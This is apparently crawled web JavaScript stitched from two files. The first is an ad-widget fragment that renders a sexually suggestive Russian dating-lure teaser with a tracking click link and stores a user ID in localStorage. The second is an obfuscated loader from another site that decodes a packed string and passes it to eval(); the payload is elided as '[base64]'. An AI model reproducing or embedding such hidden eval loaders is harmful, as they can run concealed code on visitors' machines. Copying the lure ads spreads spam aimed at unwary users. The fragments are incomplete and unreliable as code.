					e2fa5f8b2f_price.style.height = "auto";

										e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_image);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_title);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_description);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_price);
										
											e2fa5f8b2f_description.style.marginLeft = "123px";
						e2fa5f8b2f_price.style.marginLeft = "123px";
						var e2fa5f8b2f_div_clear = document.createElement('div');
						e2fa5f8b2f_div_clear.style.clear = "both";
						e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe2fa5f8b2f([['https://ztdog.com/clicks/MjkwNzlfMzEyMTE0XzIzLjAzNzE2NF8xM18xNzY3MDI2MjQ0NTI2Mjc4NDE3Nl8yMF8zLjEzMS4xNjkuMTk0XjYzYjYxMDdiZTVjMDU2YWI5YTQ1YmNlZTZhMTZkNzZiXjE5LjEyLjI5LjIwMjU=','//cs10.ztdog.com/content/61355/3533509.jpg','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','//cs10.ztdog.com/content/61355/3533509.webp','0','//cs10.ztdog.com/content/61355/3533509_2.webp']]);  try { localStorage.setItem('e2fa5f8b2f_uid', '17670262445262784176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174499
body_size: 1543
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"GOCdoyDsM",13,7,22))